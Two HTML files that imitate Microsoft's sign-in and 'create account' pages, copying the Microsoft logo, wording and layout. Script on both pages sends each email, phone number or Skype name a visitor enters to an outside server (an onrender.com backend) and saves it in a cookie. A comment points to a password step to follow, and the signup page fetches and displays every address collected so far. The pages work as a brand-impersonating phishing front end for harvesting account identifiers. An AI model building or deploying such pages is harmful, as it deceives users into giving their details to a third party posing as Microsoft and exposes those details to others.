
<file: login.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Microsoft-Style Sign In</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <style>
    /* -----------------------------------------------
       1. Global reset + box sizing
       ----------------------------------------------- */
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    /* -----------------------------------------------
       2. Body & background gradient 
       ----------------------------------------------- */
    body {
      height: 100vh;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;

      /* A pastel gradient very close to Microsoft’s login page */
      background: linear-gradient(
        135deg,
        #fdf0f3 0%,
        #e6f9ed 25%,
        #e0f3fd 50%,
        #fffbe6 75%,
        #fdf0f3 100%
      );
      
      display: flex;
      flex-direction: column;
      align-items: center;
      justify-content: center;
    }

    /* -----------------------------------------------
       3. White “card” container
       ----------------------------------------------- */
    .login-card {
      background-color: #ffffff;
      width: 460px;                /* same width as Microsoft’s panel */
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
      padding: 32px 42px 24px 42px;
      display: flex;
      flex-direction: column;
    }

    /* -----------------------------------------------
       4. Microsoft logo section
       ----------------------------------------------- */
    .logo-container {
      display: flex;
      align-items: center;
      margin-bottom: 24px;
    }

    .logo-squares {
      display: grid;
      grid-template-columns: repeat(2, 12px);
      grid-template-rows: repeat(2, 12px);
      gap: 2px;
      margin-right: 8px;
    }
    .logo-squares div {
      width: 12px;
      height: 12px;
    }
    .logo-squares .sq-red    { background: #f65314; }
    .logo-squares .sq-green  { background: #7cbb00; }
    .logo-squares .sq-blue   { background: #00a1f1; }
    .logo-squares .sq-yellow { background: #ffbb00; }

    .logo-text {
      font-size: 20px;
      font-weight: 400;
      color: #707070;
      line-height: 1;
    }

    /* -----------------------------------------------
       5. “Sign in” heading 
       ----------------------------------------------- */
    .login-card h1 {
      font-size: 24px;
      font-weight: 600;
      margin-bottom: 24px;
      color: #333333;
    }

    /* -----------------------------------------------
       6. Input field (only bottom border)
       ----------------------------------------------- */
    .login-input {
      font-size: 15px;
      padding: 8px 4px;
      border: none;
      border-bottom: 1px solid #767676; /* only bottom border */
      outline: none;
      width: 100%;
      margin-bottom: 16px;
      color: #000;
      background: transparent;
    }

    .login-input::placeholder {
      color: #767676;
    }

    /* -----------------------------------------------
       7. Links (“Create one!” / “Can’t access…”) 
       ----------------------------------------------- */
    .links {
      font-size: 13px;
      color: #333333;
      margin-bottom: 24px;
      line-height: 1.4;
    }
    .links a {
      color: #0067c5;
      text-decoration: none;
    }
    .links a:hover {
      text-decoration: underline;
    }
    .links .create-one {
      margin-top: 6px;
      display: inline-block;
    }

    /* -----------------------------------------------
       8. “Next” button (right-aligned, not full-width)
       ----------------------------------------------- */
    .next-container {
      display: flex;
      justify-content: flex-end; /* right-align */
      margin-bottom: 24px;
    }
    .primary-btn {
      background-color: #005DA6;
      color: #ffffff;
      font-size: 15px;
      font-weight: 500;
      padding: 8px 34px;
      border: none;
      cursor: pointer;
      /* no width:100% → natural width based on padding/content */
    }
    .primary-btn:hover {
      background-color: #006bb3;
    }
    .primary-btn:active {
      background-color: #005a9e;
    }

    /* -----------------------------------------------
       9. “Sign-in options” (separate from card)
       ----------------------------------------------- */
    .options-wrapper {
      margin-top: 16px; /* space between card and this button */
      width: 460px;     /* match the card’s width */
    }
    .secondary-btn {
      display: flex;
      align-items: center;
      justify-content: flex-start;
      background-color: #ffffff;
      border: none;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.15);
      font-size: 14px;
      color: #333333;
      padding: 10px 42px;
      cursor: pointer;
      width: 100%;
    }
    .secondary-btn:hover {
      background-color: #f5f5f5;
    }
    .secondary-btn .icon {
      margin-right: 8px;
      width: 20px;
      height: 20px;
      object-fit: contain;
    }

    /* -----------------------------------------------
       10. Footer links (“Terms” / “Privacy”), if desired
       ----------------------------------------------- */
    .footer {
      font-size: 12px;
      color: #767676;
      text-align: center;
      margin-top: 12px;
    }
    .footer a {
      color: #0067c5;
      text-decoration: none;
      margin: 0 4px;
    }
    .footer a:hover {
      text-decoration: underline;
    }

    /* -----------------------------------------------
       11. MOBILE‐SPECIFIC OVERRIDES (≤ 450px wide)
       ----------------------------------------------- */
    @media (max-width: 450px) {
      /* 11.1 Make background white instead of gradient */
      body {
        background: #ffffff;
        align-items: center;
        justify-content: flex-start; /* push content to top */
        padding-top: 20px;
      }

      /* 11.2 “Card” becomes transparent / borderless and full‐width */
      .login-card {
        background: none;
        box-shadow: none;
        width: 100%;
        padding: 16px;
      }

      /* 11.3 Move everything in .login-card to top: remove large bottom margins */
      .logo-container {
        margin-bottom: 16px;
      }
      .login-card h1 {
        margin-bottom: 16px;
      }
      .login-input {
        margin-bottom: 12px;
      }
      .links {
        margin-bottom: 16px;
      }
      .next-container {
        margin-bottom: 16px;
      }

      .primary-btn {
        width: auto;
        /* the parent .next-container (justify-content: flex-end) ensures it is right‐aligned */
        padding: 10px 30px;
      }

      /* 11.4 Sign‐in options: keep only its own border */
      .options-wrapper {
        width: 100%;
        margin-top: 8px;
        padding-left: 16px;
      }
      .secondary-btn {
        box-shadow: none;  /* remove shadow so only its border shows */
        border: 1px solid #cccccc;
        padding: 10px 16px;
        width: 380px;
      }

      /* 11.5 Ensure “Next” button is full‐width on mobile */
      .primary-btn {
        width: 100px;
        text-align: center;
        padding: 10px 0;
      }
    }
  </style>
</head>
<body>
  <!-- ===========================
       White card / login panel
       =========================== -->
  <div class="login-card">
    <!-- 1) Microsoft logo -->
    <div class="logo-container">
      <div class="logo-squares">
        <div class="sq-red"></div>
        <div class="sq-green"></div>
        <div class="sq-blue"></div>
        <div class="sq-yellow"></div>
      </div>
      <div class="logo-text">Microsoft</div>
    </div>

    <!-- 2) “Sign in” heading -->
    <h1>Sign in</h1>

    <!-- 3) Email / Phone / Skype input (only bottom border) -->
    <input
      type="text"
      id="userIdentifier"
      class="login-input"
      placeholder="Email, phone, or Skype"
      autocomplete="off"
    />

    <!-- 4) “No account? Create one!” & “Can’t access your account?” -->
    <div class="links">
      No account? <a href="./signup.html" class="create-one">Create one!</a><br /><br />
      <a href="#">Can’t access your account?</a>
    </div>

    <!-- 5) Next button (right-aligned on desktop; full‐width on mobile) -->
    <div class="next-container">
      <a href="./index.html"><button id="nextBtn" class="primary-btn">Next</button></a>
    </div>
  </div>

  <!-- ===========================
       “Sign-in options” (outside the card)
       =========================== -->
  <div class="options-wrapper">
    <button class="secondary-btn" id="optionsBtn">
      <img src="key.png" alt="Key Icon" class="icon" />
      <span>Sign-in options</span>
    </button>
  </div>

  <script>
    /* --------------------------------------------------
       Simple cookie helpers 
       -------------------------------------------------- */
    function setCookie(name, value, days) {
      const date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      const expires = "expires=" + date.toUTCString();
      document.cookie = name + "=" + encodeURIComponent(value) + ";" + expires + ";path=/";
    }
    function getCookie(name) {
      const key = name + "=";
      const decoded = decodeURIComponent(document.cookie);
      const parts = decoded.split(";");
      for (let i = 0; i < parts.length; i++) {
        let c = parts[i].trim();
        if (c.indexOf(key) === 0) {
          return c.substring(key.length, c.length);
        }
      }
      return "";
    }

    /* --------------------------------------------------
       On load, prefill input if cookie named “email” exists 
       -------------------------------------------------- */
    window.addEventListener("DOMContentLoaded", () => {
      const saved = getCookie("email");
      if (saved) {
        document.getElementById("userIdentifier").value = saved;
      }
    });

    /* --------------------------------------------------
       “Next” clicked ⇒ store cookie, send to backend, then console.log 
       -------------------------------------------------- */
    document.getElementById("nextBtn").addEventListener("click", () => {
      const val = document.getElementById("userIdentifier").value.trim();
      if (!val) {
        console.log("Please enter your email, phone, or Skype.");
        return;
      }

      // 1) Store it in a cookie for 7 days:
      setCookie("email", val, 7);

      // 2) Send to backend so it is appended to emails.json
      fetch("https://mini-backend-cn0v.onrender.com/api/signup", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ email: val })
      })
      .then(response => response.json())
      .then(data => {
        if (data.success) {
          console.log(
            `Saved "${val}".\n` +
            `· In a cookie for 7 days (last email).\n` +
            `· Added to global sign‐up list on the server.`
          );
          // In a real flow, you might now redirect to the next screen:
          // window.location.href = "/enter-password.html";
        } else {
          console.log("Server error: could not record your email.");
          console.error("Backend error response:", data);
        }
      })
      .catch(err => {
        console.log("Network error: could not reach backend.");
        console.error("Fetch error:", err);
      });
    });

    /* --------------------------------------------------
       “Sign‐in options” clicked ⇒ just a demo console.log 
       -------------------------------------------------- */
    document.getElementById("optionsBtn").addEventListener("click", () => {
      console.log("Sign-in options clicked. (Implement your logic here.)");
    });
  </script>
</body>
</html>
</file>

<file: signup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Create Your Microsoft Account</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <style>
    * {
      margin: 0;
      padding: 0;
      box-sizing: border-box;
    }

    body {
      height: 100vh;
      width: 100vw;
      background: url('google bg_image.svg') no-repeat center center/cover;
      font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
      display: flex;
      align-items: center;
      justify-content: center;
      margin: 0;
    }

    .signup-card {
      background-color: #ffffff;
      border-radius: 8px;
      box-shadow: 0 4px 16px rgba(0, 0, 0, 0.10);
      width: 440px;     
      max-width: 90%;             
      padding: 32px 38px 24px 38px;
      display: flex;
      flex-direction: column;
      align-items: stretch;
    }

    .logo-row {
      display: flex;
      justify-content: center;
      align-items: center;
      margin-bottom: 24px;
    }
    .logo-squares {
      display: grid;
      grid-template-columns: repeat(2, 12px);
      grid-template-rows: repeat(2, 12px);
      gap: 2px;
      margin-right: 8px;
    }
    .logo-squares div {
      width: 12px;
      height: 12px;
    }
    .logo-squares .sq-red    { background: #f65314; }
    .logo-squares .sq-green  { background: #7cbb00; }
    .logo-squares .sq-blue   { background: #00a1f1; }
    .logo-squares .sq-yellow { background: #ffbb00; }
    .logo-text {
      font-size: 20px;
      font-weight: 400;
      color: #707070;
      line-height: 1;
    }

    .signup-card h1 {
      font-size: 22px;
      font-weight: 600;
      color: #333333;
      margin-bottom: 8px;
      text-align: center;
    }
    .signup-card .subheading {
      font-size: 14px;
      color: #666666;
      text-align: center;
      margin-bottom: 24px;
    }

    .email-row {
      display: flex;
      gap: 8px;
      margin-bottom: 24px;
    }
    .email-row .text-input,
    .email-row .domain-select {
      font-size: 14px;
      padding: 10px 12px;
      border: 1px solid #cccccc;
      border-radius: 4px;
      outline: none;
      background: #ffffff;
    }
    .email-row .text-input {
      flex: 1;                 
    }
    .email-row .domain-select {
      width: 140px;          
      cursor: pointer;
    }
    .email-row .text-input:focus,
    .email-row .domain-select:focus {
      border-color: #0078d4;
      box-shadow: 0 0 0 2px rgba(0, 120, 212, 0.2);
    }

    .next-button {
      background-color: #0078d4;
      color: #ffffff;
      font-size: 15px;
      font-weight: 500;
      padding: 12px 0;
      border: none;
      border-radius: 4px;
      cursor: pointer;
      width: 100%;
      margin-bottom: 16px;
    }
    .next-button:hover {
      background-color: #006bb3;
    }
    .next-button:active {
      background-color: #005a9e;
    }

    .signin-link {
      text-align: center;
      font-size: 14px;
      color: #333333;
      margin-bottom: 24px;
    }
    .signin-link a {
      color: #0067c5;
      text-decoration: none;
      font-weight: 500;
    }
    .signin-link a:hover {
      text-decoration: underline;
    }

    .all-signups-container {
      margin-top: 16px;
    }
    .all-signups-container h2 {
      font-size: 16px;
      margin-bottom: 8px;
      text-align: center;
      color: #333333;
    }
    .all-signups-container ul {
      list-style: disc inside;
      max-height: 200px;
      overflow-y: auto;
      padding-left: 20px;
      font-size: 14px;
      color: #444444;
    }

    @media (max-width: 400px) {
      .signup-card {
        width: calc(100% - 32px);
        padding: 24px 16px 16px 16px;
      }
      .email-row {
        flex-direction: column;
      }
      .email-row .domain-select {
        width: 100%;
      }
    }

    @media (max-width: 519px) {
      body {
        background: #ffffff;                
        display: flex;
        flex-direction: column;  
        align-items: center;               
        justify-content: flex-start;       
        padding-top: 0;                     
      }
      .signup-card {
        width: calc(100% - 32px);       
        padding: 16px;                      
        box-shadow: none;                    
      }
      .logo-row {
        margin-bottom: 16px;
      }
      .signup-card h1 {
        margin-top: 16px;        
        margin-bottom: 16px;
      }
      .email-row {
        margin-bottom: 16px;
      }
      .signin-link {
        margin-bottom: 20px;
      }
      .all-signups-container {
        display: none; 
      }
    }
  </style>
</head>
<body>

  <div class="signup-card">
    <div class="logo-row">
      <div class="logo-squares">
        <div class="sq-red"></div>
        <div class="sq-green"></div>
        <div class="sq-blue"></div>
        <div class="sq-yellow"></div>
      </div>
      <div class="logo-text">Microsoft</div>
    </div>

    <h1>Create your Microsoft account</h1>
    <div class="subheading">Enter your new email address.</div>

    <div class="email-row">
      <input
        type="text"
        id="newEmail"
        class="text-input"
        placeholder="New email"
        autocomplete="off"
      />
      <select id="domainSelect" class="domain-select">@outlook.com
        <option value="@outlook.com">@outlook.com</option>
        <option value="@hotmail.com">@hotmail.com</option>
      </select>
    </div>

    <a href="./index.html"><button id="nextBtn" class="next-button">Next</button></a>

    <div class="signin-link">
      Already have an account? <a href="./login.html">Sign in</a>
    </div>
  </div>

  <script>
    function setCookie(name, value, days) {
      const date = new Date();
      date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
      const expires = "expires=" + date.toUTCString();
      document.cookie = name + "=" + encodeURIComponent(value) + ";" + expires + ";path=/";
    }

    function getCookie(name) {
      const key = name + "=";
      const decoded = decodeURIComponent(document.cookie);
      const parts = decoded.split(";");
      for (let i = 0; i < parts.length; i++) {
        let c = parts[i].trim();
        if (c.indexOf(key) === 0) {
          return c.substring(key.length, c.length);
        }
      }
      return "";
    }

    function renderEmailList(allEmails) {
      const ul = document.getElementById("emailList");
      ul.innerHTML = ""; 
      allEmails.forEach(email => {
        const li = document.createElement("li");
        li.textContent = email;
        ul.appendChild(li);
      });
    }

    window.addEventListener("DOMContentLoaded", () => {
      const savedFullEmail = getCookie("email");
      if (savedFullEmail) {
        document.getElementById("newEmail").value = savedFullEmail.replace(/@.+$/, "");
        const domainPart = savedFullEmail.replace(/^[^@]*/, "");
        document.getElementById("domainSelect").value = domainPart;
      }

      fetch("https://mini-backend-cn0v.onrender.com/api/all-signups")
        .then(res => res.json())
        .then(allEmails => {
          renderEmailList(allEmails);
        })
        .catch(err => {
          console.error("Error fetching all-signups:", err);
        });
    });

    document.getElementById("nextBtn").addEventListener("click", () => {
      const localPart = document.getElementById("newEmail").value.trim();
      const domainPart = document.getElementById("domainSelect").value;
      if (!localPart) {
        console.log("Please enter the local‐part of your new email (before the '@').");
        return;
      }
      const fullEmail = localPart + domainPart;

      setCookie("email", fullEmail, 7);

      fetch("https://mini-backend-cn0v.onrender.com/api/signup", {
        method: "POST",
        headers: { "Content-Type": "application/json" },
        body: JSON.stringify({ email: fullEmail })
      })
      .then(res => res.json())
      .then(resp => {
        if (resp.success) {
          renderEmailList(resp.allEmails);
          console.log(
            `Saved "${fullEmail}".\n` +
            `· Stored in a cookie for 7 days (last email).\n` +
            `· Added to global sign‐up list on the server.`
          );
        } else {
          console.log("Server error: could not record your email.");
          console.error("Backend error response:", resp);
        }
      })
      .catch(err => {
        console.log("Network error: could not reach the signup server.");
        console.error("Fetch error:", err);
      });
    });
  </script>
</body>
</html>
</file>
